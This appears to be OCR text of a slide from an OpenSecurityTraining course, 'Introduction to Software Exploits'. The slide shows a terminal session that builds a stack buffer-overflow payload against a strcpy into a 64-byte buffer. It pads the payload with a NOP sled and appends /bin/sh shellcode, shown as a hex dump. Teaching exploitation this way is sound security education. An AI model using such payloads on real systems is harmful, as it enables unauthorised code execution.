 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
char buf[64];
strcpy(buf,argv[1]);
}
bash-3.1$ wc binsh.shellcode
0 4 45 binsh.shellcode
bash-3.1$ perl -e 'print "\x90"x(64-45)' > payload
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 ...
bash-3.1$ cat binsh.shellcode >> payload
bash-3.1$ !x
xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 eb 1f 5e 89 76 08 31 c0 88 46 07 89 46 .....^.v.1..F.
.F
0000020: 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 31 db 89 ......N..V...1
..
0000030: d8 40 cd 80 e8 dc ff ff ff 2f 62 69 6e 2f 73 68 .@......./bin/
sh
bash-3.1$ perl -e 'print "BBBB"
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg